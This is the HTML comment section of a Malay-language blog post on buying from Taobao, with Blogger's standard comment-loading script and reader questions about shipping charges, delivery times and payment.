<h4>24 ulasan:</h4>
<div class='comments-content'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        if (entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + entry.content.$t + '</span>';
            }
          }
        }
        return entry.content.$t;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                } else if (entry.gd$extendedProperty[k].name == 'blogger.displayTime') {
                  comment.displayTime = entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          replybox.src = '';
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c6724119469287090501"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10373949167202149974" rel="nofollow">IntanZul</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.wikicara.org/2017/08/cara-beli-barang-di-taobao-tidak.html?showComment=1529818145748#c6724119469287090501">Ahad, 24 Jun 2018 pada 1:29:00&#8239;PTG SGT</a></span></div><p class="comment-content">Bila da sampai malaysia,  akan ada extra charge ke?  Dia akan pos direct pada kita ataupun ada agent? </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6724119469287090501">Balas</a><span class="item-control blog-admin blog-admin pid-1704846510"><a target="_self" href="https://www.blogger.com/comment/delete/8021179477531569361/6724119469287090501">Padam</a></span></span></div><div class="comment-replies"><div id="c6724119469287090501-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c6724119469287090501-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c6408676173164990233"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Tanpa Nama</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.wikicara.org/2017/08/cara-beli-barang-di-taobao-tidak.html?showComment=1541566557685#c6408676173164990233">Rabu, 7 November 2018 pada 12:55:00&#8239;PTG SGT</a></span></div><p class="comment-content">klw beli volume yg banyak cth untuk perniagaan, munkin kena income tax</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-237877244"><a target="_self" href="https://www.blogger.com/comment/delete/8021179477531569361/6408676173164990233">Padam</a></span></span></div><div class="comment-replies"><div id="c6408676173164990233-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c6408676173164990233-ra" class="thread-chrome thread-expanded"><div></div><div id="c6408676173164990233-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6408676173164990233">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c6408676173164990233-ce"></div></li></div><div id="c6724119469287090501-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6724119469287090501">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c6724119469287090501-ce"></div></li><li class="comment" id="c8186963583976640065"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13184326672452810726" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.wikicara.org/2017/08/cara-beli-barang-di-taobao-tidak.html?showComment=1541066698966#c8186963583976640065">Khamis, 1 November 2018 pada 6:04:00&#8239;PTG SGT</a></span></div><p class="comment-content">Bila da sampai malaysia, akan ada extra charge ke? Dia akan pos direct pada kita ataupun ada agent?<br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8186963583976640065">Balas</a><span class="item-control blog-admin blog-admin pid-1936893974"><a target="_self" href="https://www.blogger.com/comment/delete/8021179477531569361/8186963583976640065">Padam</a></span></span></div><div class="comment-replies"><div id="c8186963583976640065-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c8186963583976640065-ra" class="thread-chrome thread-expanded"><div></div><div id="c8186963583976640065-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8186963583976640065">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c8186963583976640065-ce"></div></li><li class="comment" id="c4153154032110442497"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Tanpa Nama</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.wikicara.org/2017/08/cara-beli-barang-di-taobao-tidak.html?showComment=1541251039304#c4153154032110442497">Sabtu, 3 November 2018 pada 9:17:00&#8239;PTG SGT</a></span></div><p class="comment-content">kenapa taobao cas saya shipping fee yang mahal sedangkan barang tu lagi murah dari harga shipping tu?</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4153154032110442497">Balas</a><span class="item-control blog-admin blog-admin pid-237877244"><a target="_self" href="https://www.blogger.com/comment/delete/8021179477531569361/4153154032110442497">Padam</a></span></span></div><div class="comment-replies"><div id="c4153154032110442497-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c4153154032110442497-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c8661815035657657288"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06187243752397637294" rel="nofollow">K.I.T.T</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.wikicara.org/2017/08/cara-beli-barang-di-taobao-tidak.html?showComment=1610693382160#c8661815035657657288">Jumaat, 15 Januari 2021 pada 2:49:00&#8239;PTG SGT</a></span></div><p class="comment-content">yang jadi mahal tu cara dia packing atau cara dia balut barang tu. kadang2 barang tu kecik besar ibu jari je. tapi dia punya kotak besar. bila dah guna kotak. secara automatik akan ikut dimension weight ( lebar x panjang x tinggi ) .<br></p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-860808181"><a target="_self" href="https://www.blogger.com/comment/delete/8021179477531569361/8661815035657657288">Padam</a></span></span></div><div class="comment-replies"><div id="c8661815035657657288-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c8661815035657657288-ra" class="thread-chrome thread-expanded"><div></div><div id="c8661815035657657288-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8661815035657657288">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c8661815035657657288-ce"></div></li></div><div id="c4153154032110442497-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4153154032110442497">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c4153154032110442497-ce"></div></li><li class="comment" id="c4503976537950175197"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/15288047751349893448" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.wikicara.org/2017/08/cara-beli-barang-di-taobao-tidak.html?showComment=1543257932531#c4503976537950175197">Selasa, 27 November 2018 pada 2:45:00&#8239;PG SGT</a></span></div><p class="comment-content">Assalammualaikum<br>kenapa saya tak boleh save alamat ya? Ada sebarang kemungkinan tak?<br>terima kasih =)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4503976537950175197">Balas</a><span class="item-control blog-admin blog-admin pid-352737784"><a target="_self" href="https://www.blogger.com/comment/delete/8021179477531569361/4503976537950175197">Padam</a></span></span></div><div class="comment-replies"><div id="c4503976537950175197-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c4503976537950175197-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c8194744964759954042"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02706891282288962024" rel="nofollow">Ahmad</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.wikicara.org/2017/08/cara-beli-barang-di-taobao-tidak.html?showComment=1553006209747#c8194744964759954042">Selasa, 19 Mac 2019 pada 10:36:00&#8239;PTG SGT</a></span></div><p class="comment-content">saya pun</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-98031012"><a target="_self" href="https://www.blogger.com/comment/delete/8021179477531569361/8194744964759954042">Padam</a></span></span></div><div class="comment-replies"><div id="c8194744964759954042-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c8194744964759954042-ra" class="thread-chrome thread-expanded"><div></div><div id="c8194744964759954042-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8194744964759954042">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c8194744964759954042-ce"></div></li></div><div id="c4503976537950175197-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4503976537950175197">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c4503976537950175197-ce"></div></li><li class="comment" id="c2982498210612519276"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Tanpa Nama</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.wikicara.org/2017/08/cara-beli-barang-di-taobao-tidak.html?showComment=1543459967807#c2982498210612519276">Khamis, 29 November 2018 pada 10:52:00&#8239;PG SGT</a></span></div><p class="comment-content">salam tuan, sy ade beli barang, shipping free. status brg dh smpai di warehouse, sy nk tye utk sampai ke malaysia sy perlu uruskan sendiri k?</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2982498210612519276">Balas</a><span class="item-control blog-admin blog-admin pid-237877244"><a target="_self" href="https://www.blogger.com/comment/delete/8021179477531569361/2982498210612519276">Padam</a></span></span></div><div class="comment-replies"><div id="c2982498210612519276-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c2982498210612519276-ra" class="thread-chrome thread-expanded"><div></div><div id="c2982498210612519276-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2982498210612519276">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c2982498210612519276-ce"></div></li><li class="comment" id="c6882118973284472049"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13932252762247222301" rel="nofollow">Eja</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.wikicara.org/2017/08/cara-beli-barang-di-taobao-tidak.html?showComment=1569864310821#c6882118973284472049">Selasa, 1 Oktober 2019 pada 1:25:00&#8239;PG SGT</a></span></div><p class="comment-content">Salam tuan, kalau order brg tu selalunya brp lama sampai ye? Seminggu jugak mcm shoppee ke? Mana lg best? Shoppee ke taobao??</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6882118973284472049">Balas</a><span class="item-control blog-admin blog-admin pid-1460314058"><a target="_self" href="https://www.blogger.com/comment/delete/8021179477531569361/6882118973284472049">Padam</a></span></span></div><div class="comment-replies"><div id="c6882118973284472049-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c6882118973284472049-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c2304607200413146904"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12657755023012336004" rel="nofollow">Suha Nazori</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.wikicara.org/2017/08/cara-beli-barang-di-taobao-tidak.html?showComment=1574587443509#c2304607200413146904">Ahad, 24 November 2019 pada 5:24:00&#8239;PTG SGT</a></span></div><p class="comment-content">Terpulang kepada pengangkutan shipping..tapi for me ambil masa ngam 2 weeks</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1349373049"><a target="_self" href="https://www.blogger.com/comment/delete/8021179477531569361/2304607200413146904">Padam</a></span></span></div><div class="comment-replies"><div id="c2304607200413146904-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c2304607200413146904-ra" class="thread-chrome thread-expanded"><div></div><div id="c2304607200413146904-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2304607200413146904">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c2304607200413146904-ce"></div></li></div><div id="c6882118973284472049-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6882118973284472049">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c6882118973284472049-ce"></div></li><li class="comment" id="c4251950197497253648"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17658492520140998008" rel="nofollow">HilmiMalik</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.wikicara.org/2017/08/cara-beli-barang-di-taobao-tidak.html?showComment=1576899120876#c4251950197497253648">Sabtu, 21 Disember 2019 pada 11:32:00&#8239;PG SGT</a></span></div><p class="comment-content">Saya beli barang hampir sebulan masih tak dapat..kenapa ya? dan ada barang yang panjang tak dapat dibeli warehouse rejected dan hantar balik kepada seller..bgaimana?<br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4251950197497253648">Balas</a><span class="item-control blog-admin blog-admin pid-907018701"><a target="_self" href="https://www.blogger.com/comment/delete/8021179477531569361/4251950197497253648">Padam</a></span></span></div><div class="comment-replies"><div id="c4251950197497253648-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c4251950197497253648-ra" class="thread-chrome thread-expanded"><div></div><div id="c4251950197497253648-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4251950197497253648">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c4251950197497253648-ce"></div></li><li class="comment" id="c3112949518764440627"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14781817022828256563" rel="nofollow">Natasha</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.wikicara.org/2017/08/cara-beli-barang-di-taobao-tidak.html?showComment=1586723851738#c3112949518764440627">Isnin, 13 April 2020 pada 4:37:00&#8239;PG SGT</a></span></div><p class="comment-content">Yes. Kena bayar shipping fee to malaysia berdasarkan besar barang yang dibeli.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3112949518764440627">Balas</a><span class="item-control blog-admin blog-admin pid-859525678"><a target="_self" href="https://www.blogger.com/comment/delete/8021179477531569361/3112949518764440627">Padam</a></span></span></div><div class="comment-replies"><div id="c3112949518764440627-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c3112949518764440627-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c8056585867225233527"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01620996327695094792" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.wikicara.org/2017/08/cara-beli-barang-di-taobao-tidak.html?showComment=1624538648330#c8056585867225233527">Khamis, 24 Jun 2021 pada 8:44:00&#8239;PTG SGT</a></span></div><p class="comment-content">macam mana nak beli barang tu? shipping hingga barang sampai ke rumah</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-576780141"><a target="_self" href="https://www.blogger.com/comment/delete/8021179477531569361/8056585867225233527">Padam</a></span></span></div><div class="comment-replies"><div id="c8056585867225233527-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c8056585867225233527-ra" class="thread-chrome thread-expanded"><div></div><div id="c8056585867225233527-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8056585867225233527">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c8056585867225233527-ce"></div></li></div><div id="c3112949518764440627-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3112949518764440627">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c3112949518764440627-ce"></div></li><li class="comment" id="c6978833533018540049"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10432920367100278357" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.wikicara.org/2017/08/cara-beli-barang-di-taobao-tidak.html?showComment=1596382745248#c6978833533018540049">Ahad, 2 Ogos 2020 pada 11:39:00&#8239;PTG SGT</a></span></div><p class="comment-content">Macam mana nak masukan alamt ? Dalam tu pun dia tak simpan pembayarang penghantaran?</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6978833533018540049">Balas</a><span class="item-control blog-admin blog-admin pid-1966991715"><a target="_self" href="https://www.blogger.com/comment/delete/8021179477531569361/6978833533018540049">Padam</a></span></span></div><div class="comment-replies"><div id="c6978833533018540049-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c6978833533018540049-ra" class="thread-chrome thread-expanded"><div></div><div id="c6978833533018540049-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6978833533018540049">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c6978833533018540049-ce"></div></li><li class="comment" id="c3600204376823099202"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEguI8U5bx_igEwvrsqQ5trsqpvWD2yEFtlSJz2fNA3NtfZoUCf-Fh2-Na9uH6Ji_E4cGYtfy-F8VeuA11rSs045QeaHXA9GzvnvyLBvIGLwyfkZckZ_y6-cmeEmAsSEmg/s45-c/ScannedImage-5.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11531002592136389841" rel="nofollow">Uncle Dyn</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.wikicara.org/2017/08/cara-beli-barang-di-taobao-tidak.html?showComment=1598205762457#c3600204376823099202">Isnin, 24 Ogos 2020 pada 2:02:00&#8239;PG SGT</a></span></div><p class="comment-content">Sesiapa nak tahu tutorial membeli barang dari taobao atau 1688 boleh email saya wadean253@gmail.com</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3600204376823099202">Balas</a><span class="item-control blog-admin blog-admin pid-416699283"><a target="_self" href="https://www.blogger.com/comment/delete/8021179477531569361/3600204376823099202">Padam</a></span></span></div><div class="comment-replies"><div id="c3600204376823099202-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c3600204376823099202-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c7527794164456160223"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/09141472845025028727" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.wikicara.org/2017/08/cara-beli-barang-di-taobao-tidak.html?showComment=1599108035291#c7527794164456160223">Khamis, 3 September 2020 pada 12:40:00&#8239;PTG SGT</a></span></div><p class="comment-content">Macam mana cara beli barang di taobao t</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-670562207"><a target="_self" href="https://www.blogger.com/comment/delete/8021179477531569361/7527794164456160223">Padam</a></span></span></div><div class="comment-replies"><div id="c7527794164456160223-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c7527794164456160223-ra" class="thread-chrome thread-expanded"><div></div><div id="c7527794164456160223-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7527794164456160223">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c7527794164456160223-ce"></div></li></div><div id="c3600204376823099202-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3600204376823099202">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c3600204376823099202-ce"></div></li><li class="comment" id="c5150957757782613335"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://kawalanserangga.blogspot.com" rel="nofollow">asmid pest control</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.wikicara.org/2017/08/cara-beli-barang-di-taobao-tidak.html?showComment=1600603016894#c5150957757782613335">Ahad, 20 September 2020 pada 7:56:00&#8239;PTG SGT</a></span></div><p class="comment-content">Sekarang Taobao dah boleh buat bayaran dengan e-wallet Touch N Go. Saya dah cuba hasilnya berjaya. Hanya tunggu brang sampai je.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5150957757782613335">Balas</a><span class="item-control blog-admin blog-admin pid-237877244"><a target="_self" href="https://www.blogger.com/comment/delete/8021179477531569361/5150957757782613335">Padam</a></span></span></div><div class="comment-replies"><div id="c5150957757782613335-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c5150957757782613335-ra" class="thread-chrome thread-expanded"><div></div><div id="c5150957757782613335-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5150957757782613335">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c5150957757782613335-ce"></div></li><li class="comment" id="c2000019110273183925"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Tanpa Nama</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.wikicara.org/2017/08/cara-beli-barang-di-taobao-tidak.html?showComment=1603548953263#c2000019110273183925">Sabtu, 24 Oktober 2020 pada 10:15:00&#8239;PTG SGT</a></span></div><p class="comment-content">Saya sudah cuba guna my2u and cimbclick tapi gagal.. apa masalh ny tu?? Ble bagi pencerahan</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2000019110273183925">Balas</a><span class="item-control blog-admin blog-admin pid-237877244"><a target="_self" href="https://www.blogger.com/comment/delete/8021179477531569361/2000019110273183925">Padam</a></span></span></div><div class="comment-replies"><div id="c2000019110273183925-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c2000019110273183925-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c4858011591848224499"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01620996327695094792" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.wikicara.org/2017/08/cara-beli-barang-di-taobao-tidak.html?showComment=1624538541686#c4858011591848224499">Khamis, 24 Jun 2021 pada 8:42:00&#8239;PTG SGT</a></span></div><p class="comment-content">macam mana proses pembelian tu? boleh ajar saya x<br></p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-576780141"><a target="_self" href="https://www.blogger.com/comment/delete/8021179477531569361/4858011591848224499">Padam</a></span></span></div><div class="comment-replies"><div id="c4858011591848224499-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c4858011591848224499-ra" class="thread-chrome thread-expanded"><div></div><div id="c4858011591848224499-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4858011591848224499">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c4858011591848224499-ce"></div></li></div><div id="c2000019110273183925-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2000019110273183925">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c2000019110273183925-ce"></div></li><li class="comment" id="c4963005468032119555"><div class="avatar-image-container"><img 